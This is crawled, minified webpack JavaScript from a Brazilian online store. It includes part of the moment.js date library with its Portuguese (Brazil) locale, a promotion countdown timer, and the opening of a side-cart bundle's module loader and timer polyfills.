s[e].narrow}return''},Ms.eraAbbr=function(){var e,a,n,s=this.localeData().eras();for(e=0,a=s.length;e<a;++e){if(n=this.clone().startOf('day').valueOf(),s[e].since<=n&&n<=s[e].until)return s[e].abbr;if(s[e].until<=n&&n<=s[e].since)return s[e].abbr}return''},Ms.eraYear=function(){var e,a,n,d,t=this.localeData().eras();for(e=0,a=t.length;e<a;++e)if(n=t[e].since<=t[e].until?1:-1,d=this.clone().startOf('day').valueOf(),t[e].since<=d&&d<=t[e].until||t[e].until<=d&&d<=t[e].since)return(this.year()-s(t[e].since).year())*n+t[e].offset;return this.year()},Ms.year=Vn,Ms.isLeapYear=function(){return E(this.year())},Ms.weekYear=function(e){return Ta.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Ms.isoWeekYear=function(e){return Ta.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Ms.quarter=Ms.quarters=function(e){return null==e?Ja((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Ms.month=ae,Ms.daysInMonth=function(){return X(this.year(),this.month())},Ms.week=Ms.weeks=function(e){var a=this.localeData().week(this);return null==e?a:this.add(7*(e-a),'d')},Ms.isoWeek=Ms.isoWeeks=function(e){var a=re(this,1,4).week;return null==e?a:this.add(7*(e-a),'d')},Ms.weeksInYear=function(){var e=this.localeData()._week;return le(this.year(),e.dow,e.doy)},Ms.weeksInWeekYear=function(){var e=this.localeData()._week;return le(this.weekYear(),e.dow,e.doy)},Ms.isoWeeksInYear=function(){return le(this.year(),1,4)},Ms.isoWeeksInISOWeekYear=function(){return le(this.isoWeekYear(),1,4)},Ms.date=hs,Ms.day=Ms.days=function(e){if(!this.isValid())return null==e?NaN:this;var a=this._isUTC?this._d.getUTCDay():this._d.getDay();return null==e?a:(e=me(e,this.localeData()),this.add(e-a,'d'))},Ms.weekday=function(e){if(!this.isValid())return null==e?NaN:this;var a=(this.day()+7-this.localeData()._week.dow)%7;return null==e?a:this.add(e-a,'d')},Ms.isoWeekday=function(e){if(!this.isValid())return null==e?NaN:this;if(null!=e){var a=ue(e,this.localeData());return this.day(this.day()%7?a:a-7)}return this.day()||7},Ms.dayOfYear=function(e){var a=Za((this.clone().startOf('day')-this.clone().startOf('year'))/864e5)+1;return null==e?a:this.add(e-a,'d')},Ms.hour=Ms.hours=Fn,Ms.minute=Ms.minutes=ys,Ms.second=Ms.seconds=gs,Ms.millisecond=Ms.milliseconds=ws,Ms.utcOffset=function(e,a,n){var d,t=this._offset||0;if(!this.isValid())return null==e?NaN:this;if(null!=e){if('string'!=typeof e)16>Qa(e)&&!n&&(e*=60);else if(e=na(Dn,e),null===e)return this;return!this._isUTC&&a&&(d=da(this)),this._offset=e,this._isUTC=!0,null!=d&&this.add(d,'m'),t!==e&&(!a||this._changeInProgress?ua(this,ia(e-t,'m'),1,!1):!this._changeInProgress&&(this._changeInProgress=!0,s.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?t:da(this)},Ms.utc=function(e){return this.utcOffset(0,e)},Ms.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(da(this),'m')),this},Ms.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if('string'==typeof this._i){var e=na(Yn,this._i);null==e?this.utcOffset(0,!0):this.utcOffset(e)}return this},Ms.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Be(e).utcOffset():0,0==(this.utcOffset()-e)%60)},Ms.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ms.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ms.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ms.isUtc=ta,Ms.isUTC=ta,Ms.zoneAbbr=function(){return this._isUTC?'UTC':''},Ms.zoneName=function(){return this._isUTC?'Coordinated Universal Time':''},Ms.dates=k('dates accessor is deprecated. Use date instead.',hs),Ms.months=k('months accessor is deprecated. Use month instead',ae),Ms.years=k('years accessor is deprecated. Use year instead',Vn),Ms.zone=k('moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/',function(e,a){return null==e?-this.utcOffset():('string'!=typeof e&&(e=-e),this.utcOffset(e,a),this)}),Ms.isDSTShifted=k('isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information',function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e,a={};return p(a,this),a=ze(a),a._a?(e=a._isUTC?f(a._a):Be(a._a),this._isDSTShifted=this.isValid()&&0<ea(a._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});var Ss=T.prototype;Ss.calendar=function(e,a,n){var s=this._calendar[e]||this._calendar.sameElse;return D(s)?s.call(a,n):s},Ss.longDateFormat=function(e){var a=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return a||!n?a:(this._longDateFormat[e]=n.match(nn).map(function(e){return'MMMM'===e||'MM'===e||'DD'===e||'dddd'===e?e.slice(1):e}).join(''),this._longDateFormat[e])},Ss.invalidDate=function(){return this._invalidDate},Ss.ordinal=function(e){return this._ordinal.replace('%d',e)},Ss.preparse=Na,Ss.postformat=Na,Ss.relativeTime=function(e,a,n,s){var d=this._relativeTime[n];return D(d)?d(e,a,n,s):d.replace(/%d/i,e)},Ss.pastFuture=function(e,a){var n=this._relativeTime[0<e?'future':'past'];return D(n)?n(a):n.replace(/%s/i,a)},Ss.set=function(e){var a,n;for(n in e)o(e,n)&&(a=e[n],D(a)?this[n]=a:this['_'+n]=a);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+'|'+/\d{1,2}/.source)},Ss.eras=function(){var e,a,n,d=this._eras||Oe('en')._eras;for(e=0,a=d.length;e<a;++e){switch(typeof d[e].since){case'string':n=s(d[e].since).startOf('day'),d[e].since=n.valueOf();}switch(typeof d[e].until){case'undefined':d[e].until=+Infinity;break;case'string':n=s(d[e].until).startOf('day').valueOf(),d[e].until=n.valueOf();}}return d},Ss.erasParse=function(e,a,n){var s,d,t,i,o,r=this.eras();for(e=e.toUpperCase(),s=0,d=r.length;s<d;++s)if(t=r[s].name.toUpperCase(),i=r[s].abbr.toUpperCase(),o=r[s].narrow.toUpperCase(),n)switch(a){case'N':case'NN':case'NNN':if(i===e)return r[s];break;case'NNNN':if(t===e)return r[s];break;case'NNNNN':if(o===e)return r[s];}else if(0<=[t,i,o].indexOf(e))return r[s]},Ss.erasConvertYear=function(e,a){var n=e.since<=e.until?1:-1;return void 0===a?s(e.since).year():s(e.since).year()+(a-e.offset)*n},Ss.erasAbbrRegex=function(e){return o(this,'_erasAbbrRegex')||Da.call(this),e?this._erasAbbrRegex:this._erasRegex},Ss.erasNameRegex=function(e){return o(this,'_erasNameRegex')||Da.call(this),e?this._erasNameRegex:this._erasRegex},Ss.erasNarrowRegex=function(e){return o(this,'_erasNarrowRegex')||Da.call(this),e?this._erasNarrowRegex:this._erasRegex},Ss.months=function(e,a){return e?d(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||An).test(a)?'format':'standalone'][e.month()]:d(this._months)?this._months:this._months.standalone},Ss.monthsShort=function(e,a){return e?d(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[An.test(a)?'format':'standalone'][e.month()]:d(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},Ss.monthsParse=function(e,a,n){var s,d,t;if(this._monthsParseExact)return K.call(this,e,a,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;12>s;s++){if(d=f([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp('^'+this.months(d,'').replace('.','')+'$','i'),this._shortMonthsParse[s]=new RegExp('^'+this.monthsShort(d,'').replace('.','')+'$','i')),n||this._monthsParse[s]||(t='^'+this.months(d,'')+'|^'+this.monthsShort(d,''),this._monthsParse[s]=new RegExp(t.replace('.',''),'i')),n&&'MMMM'===a&&this._longMonthsParse[s].test(e))return s;if(n&&'MMM'===a&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},Ss.monthsRegex=function(e){return this._monthsParseExact?(o(this,'_monthsRegex')||ne.call(this),e?this._monthsStrictRegex:this._monthsRegex):(o(this,'_monthsRegex')||(this._monthsRegex=Tn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Ss.monthsShortRegex=function(e){return this._monthsParseExact?(o(this,'_monthsRegex')||ne.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,'_monthsShortRegex')||(this._monthsShortRegex=Tn),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Ss.week=function(e){return re(e,this._week.dow,this._week.doy).week},Ss.firstDayOfYear=function(){return this._week.doy},Ss.firstDayOfWeek=function(){return this._week.dow},Ss.weekdays=function(e,a){var n=d(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(a)?'format':'standalone'];return!0===e?ce(n,this._week.dow):e?n[e.day()]:n},Ss.weekdaysMin=function(e){return!0===e?ce(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},Ss.weekdaysShort=function(e){return!0===e?ce(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},Ss.weekdaysParse=function(e,a,n){var s,d,t;if(this._weekdaysParseExact)return fe.call(this,e,a,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;7>s;s++){if(d=f([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp('^'+this.weekdays(d,'').replace('.','\\.?')+'$','i'),this._shortWeekdaysParse[s]=new RegExp('^'+this.weekdaysShort(d,'').replace('.','\\.?')+'$','i'),this._minWeekdaysParse[s]=new RegExp('^'+this.weekdaysMin(d,'').replace('.','\\.?')+'$','i')),this._weekdaysParse[s]||(t='^'+this.weekdays(d,'')+'|^'+this.weekdaysShort(d,'')+'|^'+this.weekdaysMin(d,''),this._weekdaysParse[s]=new RegExp(t.replace('.',''),'i')),n&&'dddd'===a&&this._fullWeekdaysParse[s].test(e))return s;if(n&&'ddd'===a&&this._shortWeekdaysParse[s].test(e))return s;if(n&&'dd'===a&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},Ss.weekdaysRegex=function(e){return this._weekdaysParseExact?(o(this,'_weekdaysRegex')||_e.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,'_weekdaysRegex')||(this._weekdaysRegex=Tn),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Ss.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(o(this,'_weekdaysRegex')||_e.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,'_weekdaysShortRegex')||(this._weekdaysShortRegex=Tn),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Ss.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(o(this,'_weekdaysRegex')||_e.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,'_weekdaysMinRegex')||(this._weekdaysMinRegex=Tn),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Ss.isPM=function(e){return'p'===(e+'').toLowerCase().charAt(0)},Ss.meridiem=function(e,a,n){return 11<e?n?'pm':'PM':n?'am':'AM'},Ye('en',{eras:[{since:'0001-01-01',until:+Infinity,offset:1,name:'Anno Domini',narrow:'AD',abbr:'AD'},{since:'0000-12-31',until:-Infinity,offset:1,name:'Before Christ',narrow:'BC',abbr:'BC'}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10,n=1===V(e%100/10)?'th':1==a?'st':2==a?'nd':3==a?'rd':'th';return e+n}}),s.lang=k('moment.lang is deprecated. Use moment.locale instead.',Ye),s.langData=k('moment.langData is deprecated. Use moment.localeData instead.',Oe);var ks=Qa,Ys=Wa('ms'),Ds=Wa('s'),Os=Wa('m'),Ts=Wa('h'),xs=Wa('d'),bs=Wa('w'),Ns=Wa('M'),Ps=Wa('Q'),Rs=Wa('y'),vs=Ea('milliseconds'),Cs=Ea('seconds'),Hs=Ea('minutes'),Us=Ea('hours'),Ls=Ea('days'),Ws=Ea('months'),Es=Ea('years'),As=Za,Vs={ss:44,s:45,m:45,h:22,d:26,w:null,M:11},Is=Qa,Gs=$e.prototype;return Gs.isValid=function(){return this._isValid},Gs.abs=function(){var e=this._data;return this._milliseconds=ks(this._milliseconds),this._days=ks(this._days),this._months=ks(this._months),e.milliseconds=ks(e.milliseconds),e.seconds=ks(e.seconds),e.minutes=ks(e.minutes),e.hours=ks(e.hours),e.months=ks(e.months),e.years=ks(e.years),this},Gs.add=function(e,a){return Ca(this,e,a,1)},Gs.subtract=function(e,a){return Ca(this,e,a,-1)},Gs.as=function(e){if(!this.isValid())return NaN;var a,n,s=this._milliseconds;if(e=H(e),'month'===e||'quarter'===e||'year'===e)switch(a=this._days+s/864e5,n=this._months+Ua(a),e){case'month':return n;case'quarter':return n/3;case'year':return n/12;}else switch(a=this._days+Za(La(this._months)),e){case'week':return a/7+s/6048e5;case'day':return a+s/864e5;case'hour':return 24*a+s/36e5;case'minute':return 1440*a+s/6e4;case'second':return 86400*a+s/1e3;case'millisecond':return Ba(864e5*a)+s;default:throw new Error('Unknown unit '+e);}},Gs.asMilliseconds=Ys,Gs.asSeconds=Ds,Gs.asMinutes=Os,Gs.asHours=Ts,Gs.asDays=xs,Gs.asWeeks=bs,Gs.asMonths=Ns,Gs.asQuarters=Ps,Gs.asYears=Rs,Gs.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+2592e6*(this._months%12)+31536e6*V(this._months/12):NaN},Gs._bubble=function(){var e,a,n,s,d,t=this._milliseconds,i=this._days,o=this._months,r=this._data;return 0<=t&&0<=i&&0<=o||0>=t&&0>=i&&0>=o||(t+=864e5*Ha(La(o)+i),i=0,o=0),r.milliseconds=t%1e3,e=A(t/1e3),r.seconds=e%60,a=A(e/60),r.minutes=a%60,n=A(a/60),r.hours=n%24,i+=A(n/24),d=A(Ua(i)),o+=d,i-=Ha(La(d)),s=A(o/12),o%=12,r.days=i,r.months=o,r.years=s,this},Gs.clone=function(){return ia(this)},Gs.get=function(e){return e=H(e),this.isValid()?this[e+'s']():NaN},Gs.milliseconds=vs,Gs.seconds=Cs,Gs.minutes=Hs,Gs.hours=Us,Gs.days=Ls,Gs.weeks=function(){return A(this.days()/7)},Gs.months=Ws,Gs.years=Es,Gs.humanize=function(e,a){if(!this.isValid())return this.localeData().invalidDate();var n,s,d=!1,t=Vs;return'object'==typeof e&&(a=e,e=!1),'boolean'==typeof e&&(d=e),'object'==typeof a&&(t=Object.assign({},Vs,a),null!=a.s&&null==a.ss&&(t.ss=a.s-1)),n=this.localeData(),s=Va(this,!d,t,n),d&&(s=n.pastFuture(+this,s)),n.postformat(s)},Gs.toISOString=ja,Gs.toString=ja,Gs.toJSON=ja,Gs.locale=pa,Gs.localeData=wa,Gs.toIsoString=k('toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)',ja),Gs.lang=ms,b('X',0,0,'unix'),b('x',0,0,'valueOf'),F('x',kn),F('X',On),B('X',function(e,a,n){n._d=new Date(1e3*parseFloat(e))}),B('x',function(e,a,n){n._d=new Date(V(e))}),s.version='2.29.4',function(e){Fa=e}(Be),s.fn=Ms,s.min=function(){var e=[].slice.call(arguments,0);return Je('isBefore',e)},s.max=function(){var e=[].slice.call(arguments,0);return Je('isAfter',e)},s.now=function(){return Date.now?Date.now():+new Date},s.utc=f,s.unix=function(e){return Be(1e3*e)},s.months=function(e,a){return Ra(e,a,'months')},s.isDate=i,s.locale=Ye,s.invalid=g,s.duration=ia,s.isMoment=M,s.weekdays=function(e,a,n){return va(e,a,n,'weekdays')},s.parseZone=function(){return Be.apply(null,arguments).parseZone()},s.localeData=Oe,s.isDuration=Xe,s.monthsShort=function(e,a){return Ra(e,a,'monthsShort')},s.weekdaysMin=function(e,a,n){return va(e,a,n,'weekdaysMin')},s.defineLocale=De,s.updateLocale=function(e,a){if(null!=a){var n,s,d=zn;null!=Zn[e]&&null!=Zn[e].parentLocale?Zn[e].set(O(Zn[e]._config,a)):(s=ke(e),null!=s&&(d=s._config),a=O(d,a),null==s&&(a.abbr=e),n=new T(a),n.parentLocale=Zn[e],Zn[e]=n),Ye(e)}else null!=Zn[e]&&(null==Zn[e].parentLocale?null!=Zn[e]&&delete Zn[e]:(Zn[e]=Zn[e].parentLocale,e===Ye()&&Ye(e)));return Zn[e]},s.locales=Te,s.weekdaysShort=function(e,a,n){return va(e,a,n,'weekdaysShort')},s.normalizeUnits=H,s.relativeTimeRounding=Ia,s.relativeTimeThreshold=function(e,a){return void 0!==Vs[e]&&(void 0===a?Vs[e]:(Vs[e]=a,'s'===e&&(Vs.ss=a-1),!0))},s.calendarFormat=function(e,a){var n=e.diff(a,'days',!0);return-6>n?'sameElse':-1>n?'lastWeek':0>n?'lastDay':1>n?'sameDay':2>n?'nextDay':7>n?'nextWeek':'sameElse'},s.prototype=Ms,s.HTML5_FMT={DATETIME_LOCAL:'YYYY-MM-DDTHH:mm',DATETIME_LOCAL_SECONDS:'YYYY-MM-DDTHH:mm:ss',DATETIME_LOCAL_MS:'YYYY-MM-DDTHH:mm:ss.SSS',DATE:'YYYY-MM-DD',TIME:'HH:mm',TIME_SECONDS:'HH:mm:ss',TIME_MS:'HH:mm:ss.SSS',WEEK:'GGGG-[W]WW',MONTH:'YYYY-MM'},s})}).call(this,n(95)(e))},428:function(e,a,n){(function(e,a){a(n(427))})(this,function(e){'use strict';//! moment.js locale configuration
var a=e.defineLocale('pt-br',{months:['janeiro','fevereiro','mar\xE7o','abril','maio','junho','julho','agosto','setembro','outubro','novembro','dezembro'],monthsShort:['jan','fev','mar','abr','mai','jun','jul','ago','set','out','nov','dez'],weekdays:['domingo','segunda-feira','ter\xE7a-feira','quarta-feira','quinta-feira','sexta-feira','s\xE1bado'],weekdaysShort:['dom','seg','ter','qua','qui','sex','s\xE1b'],weekdaysMin:['do','2\xAA','3\xAA','4\xAA','5\xAA','6\xAA','s\xE1'],weekdaysParseExact:!0,longDateFormat:{LT:'HH:mm',LTS:'HH:mm:ss',L:'DD/MM/YYYY',LL:'D [de] MMMM [de] YYYY',LLL:'D [de] MMMM [de] YYYY [\xE0s] HH:mm',LLLL:'dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm'},calendar:{sameDay:'[Hoje \xE0s] LT',nextDay:'[Amanh\xE3 \xE0s] LT',nextWeek:'dddd [\xE0s] LT',lastDay:'[Ontem \xE0s] LT',lastWeek:function(){return 0===this.day()||6===this.day()?'[\xDAltimo] dddd [\xE0s] LT':'[\xDAltima] dddd [\xE0s] LT'},sameElse:'L'},relativeTime:{future:'em %s',past:'h\xE1 %s',s:'poucos segundos',ss:'%d segundos',m:'um minuto',mm:'%d minutos',h:'uma hora',hh:'%d horas',d:'um dia',dd:'%d dias',M:'um m\xEAs',MM:'%d meses',y:'um ano',yy:'%d anos'},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:'%d\xBA',invalidDate:'Data inv\xE1lida'});return a});//! moment.js locale configuration
//! locale : Portuguese (Brazil) [pt-br]
//! author : Caio Ribeiro Pereira : https://github.com/caio-ribeiro-pereira
},552:function(e,a,n){'use strict';n.r(a),function(e){function a(a,n){setInterval(function(){var s=e(a).diff(e());if(0>s)return void n('TERMINADA');var d=e.duration(s),t=d.months(),i=d.days(),o=d.hours(),r=d.minutes(),l=d.seconds();t=t?t+'m ':'',i=i?i+'d ':'',o=('0'+o).slice(-2),r=('0'+r).slice(-2),l=('0'+l).slice(-2),n(t+i+o+':'+r+':'+l)},1e3)}var s=n(7),d=window.promotions;window.initCountdown=function(e){if(e=e||document.body,'undefined'!=typeof d)for(var n=function(n){var s=void 0,t=d[n].order_promotion_id;if('undefined'==typeof e.tagName){var i=Array.from(e);i=i.filter(function(e){var a=e.nodeName;return'#text'!==a}),i=i.map(function(e){return e.querySelector('.js-promotion-id-'.concat(t))}),s=i.filter(function(e){return null!=e})}else s=e.querySelectorAll('.js-promotion-id-'.concat(t));var o=d[n].date_end,r=/[0-9]{2,2}:[0-9]{2,2}:[0-9]{2,2}/g.test(o)?o:''.concat(o,' 23:59:59');a(r,function(e){for(var a=0;a<s.length;a++)s[a].innerHTML=e})},s=0;s<d.length;s++)n(s)},Object(s.a)(window.initCountdown)}.call(this,n(427))},553:function(e,a,n){function s(e){var a=d(e);return n(a)}function d(a){if(!n.o(t,a)){var s=new Error('Cannot find module \''+a+'\'');throw s.code='MODULE_NOT_FOUND',s}return t[a]}var t={"./pt-br":428,"./pt-br.js":428};s.keys=function(){return Object.keys(t)},s.resolve=d,e.exports=s,s.id=553},7:function(e,a){'use strict';a.a=function(e){'loading'===document.readyState?document.addEventListener('DOMContentLoaded',function(){e()}):e()}},95:function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],!e.children&&(e.children=[]),Object.defineProperty(e,'loaded',{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,'id',{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/checkout/sidecart.81ece753.js
body_size: 46552
content:
(function(e){function t(t){for(var n=t[0],a=t[1],o=0,r=[],d,l;o<n.length;o++)l=n[o],Object.prototype.hasOwnProperty.call(s,l)&&s[l]&&r.push(s[l][0]),s[l]=0;for(d in a)Object.prototype.hasOwnProperty.call(a,d)&&(e[d]=a[d]);for(i&&i(t);r.length;)r.shift()()}function n(e){return a.p+""+({2:"vendors~SideCart~TheNewsletter",44:"SideCart"}[e]||e)+"."+{2:"1f2698d6",44:"aefca01d"}[e]+".js"}function a(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,a),n.l=!0,n.exports}var o={},r={77:0},s={77:0};a.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{44:1}[e]&&t.push(r[e]=new Promise(function(t,n){for(var o=""+({2:"vendors~SideCart~TheNewsletter",44:"SideCart"}[e]||e)+"."+{2:"1f2698d6",44:"aefca01d"}[e]+".css",r=a.p+o,s=document.getElementsByTagName("link"),d=0;d<s.length;d++){var i=s[d],l=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(l===o||l===r))return t()}for(var p=document.getElementsByTagName("style"),d=0;d<p.length;d++){var i=p[d],l=i.getAttribute("data-href");if(l===o||l===r)return t()}var c=document.createElement("link");c.rel="stylesheet",c.type="text/css",c.onload=t,c.onerror=function(t){var a=t&&t.target&&t.target.src||r,o=new Error("Loading CSS chunk "+e+" failed.\n("+a+")");o.request=a,n(o)},c.href=r;var u=document.getElementsByTagName("head")[0];u.appendChild(c)}).then(function(){r[e]=0}));var o=s[e];if(0!==o)if(o)t.push(o[2]);else{var i=new Promise(function(t,n){o=s[e]=[t,n]});t.push(o[2]=i);var d=document.createElement("script"),l;d.charset="utf-8",d.timeout=120,a.nc&&d.setAttribute("nonce",a.nc),d.src=n(e);var p=new Error;l=function(t){d.onerror=d.onload=null,clearTimeout(c);var n=s[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;p.message="Loading chunk "+e+" failed.\n("+a+": "+o+")",p.name="ChunkLoadError",p.type=a,p.request=o,n[1](p)}s[e]=void 0}};var c=setTimeout(function(){l({type:"timeout",target:d})},12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(t)},a.m=e,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(n,o,function(t){return e[t]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="catalog/view/theme/vista/public/",a.oe=function(e){throw console.error(e),e};var d=window.webpackJsonp=window.webpackJsonp||[],l=d.push.bind(d);d.push=t,d=d.slice();for(var p=0;p<d.length;p++)t(d[p]);var i=l;return a(a.s=526)})({14:function(e){function t(){throw new Error("setTimeout has not been defined")}function n(){throw new Error("clearTimeout has not been defined")}function a(e){if(p===setTimeout)return setTimeout(e,0);if((p===t||!p)&&setTimeout)return p=setTimeout,setTimeout(e,0);try{return p(e,0)}catch(t){try{return p.call(null,e,0)}catch(t){return p.call(this,e,0)}}}function o(e){if(c===clearTimeout)return clearTimeout(e);if((c===n||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(e);try{return c(e)}catch(t){try{return c.call(null,e)}catch(t){return c.call(this,e)}}}function r(){m&&f&&(m=!1,f.length?u=f.concat(u):h=-1,u.length&&s())}function s(){if(!m){var e=a(r);m=!0;for(var t=u.length;t;){for(f=u,u=[];++h<t;)f&&f[h].run();h=-1,t=u.length}f=null,m=!1,o(e)}}function d(e,t){this.fun=e,this.array=t}function i(){}var l=e.exports={},p,c;(function(){try{p="function"==typeof setTimeout?setTimeout:t}catch(n){p=t}try{c="function"==typeof clearTimeout?clearTimeout:n}catch(t){c=n}})();var u=[],m=!1,h=-1,f;l.nextTick=function(e){var t=Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new d(e,t)),1!==u.length||m||a(s)},d.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=i,l.addListener=i,l.once=i,l.off=i,l.removeListener=i,l.removeAllListeners=i,l.emit=i,l.prependListener=i,l.prependOnceListener=i,l.listeners=function(){return[]},l.binding=function(){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},51:function(e,t,n){(function(e){function a(e,t){this._id=e,this._clearFn=t}var o="undefined"!=typeof e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;t.setTimeout=function(){return new a(r.call(setTimeout,o,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,o,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(o,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(52),t.setImmediate="undefined"!=typeof self&&self.setImmediate||"undefined"!=typeof e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||"undefined"!=typeof e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(8))},52:function(e,t,n){(function(e,t){(function(e){"use strict";function n(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return m[u]=a,g(u),u++}function a(e){delete m[e]}function o(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n);}}function r(e){if(h)setTimeout(r,0,e);else{var t=m[e];if(t){h=!0;try{o(t)}finally{a(e),h=!1}}}}function i(){g=function(e){t.nextTick(function(){r(e)})}}function s(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}function d(){var t="setImmediate$"+Math.random()+"$",n=function(n){n.source===e&&"string"==typeof n.data&&0===n.data.indexOf(t)&&r(+n.data.slice(t.length))};e.addEventListener?e.addEventListener("message",n,!1):e.attachEvent("onmessage",n),g=function(n){e.postMessage(t+n,"*")}}function l(){var e=new MessageChannel;e.port1.onmessage=function(e){var t=e.data;r(t)},g=function(t){e.port2.postMessage(t)}}function p(){var e=f.documentElement;g=function(t){var n=f.createElement("script");n.onreadystatechange=function(){r(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}function c(){g=function(e){setTimeout(r,0,e)}}if(!e.setImmediate){var u=1,m={},h=!1,f=e.document,y=Object.getPrototypeOf&&Object.getPrototypeOf(e),g;y=y&&y.setTimeout?y:e,"[object process]"==={}.toString.call(e.process)?i():s()?d():e.MessageChannel?l():f&&"onreadystatechange"in f.createElement("script")?p():c(),y.setImmediate=n,y.clearImmediate=a}})("undefined"==typeof self?"undefined"==typeof e?this:e:self)}).call(this,n(8),n(14))},526:function(e,t,n){"use strict";n.r(t);var a=n(6),o=n.n(a),r=new 